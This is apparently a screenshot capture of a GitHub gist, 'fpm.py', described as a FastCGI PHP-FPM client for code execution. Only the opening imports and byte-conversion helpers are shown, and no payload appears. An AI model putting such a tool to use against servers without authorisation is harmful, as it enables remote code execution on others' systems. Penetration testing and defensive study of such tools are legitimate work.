 https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
10
.GIT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh… Offensive Security Che… R regex101: build, test, a… Regulex : JavaScript R…
GitHub Gist Search… All gists Back to GitHub
phith0n / fpm.py
Subscribe Star 168 Fork 66
Last active last month • Report abuse
Code Revisions 2 Stars 167 Forks 66
Embed <script src="https://g Download ZIP
Fastcgi PHP-FPM Client && Code Execution
fpm.py Raw
1 import socket
2 import random
3 import argparse
4 import sys
5 from io import BytesIO
6
7 # Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
8
9 PY2 = True if sys.version_info.major == 2 else False
10
11
12 def bchr(i):
13     if PY2:
14         return force_bytes(chr(i))
15     else:
16         return bytes([i])
17
18 def bord(c):
19     if isinstance(c, int):
20         return c
21     else:
22         return ord(c)
23
24 def force_bytes(s):
25     if isinstance(s, bytes):
26         return s
27     else:
28         return s.encode('utf-8', 'strict')
29
30 def force_text(s):
31     if issubclass(type(s), str):
32         return s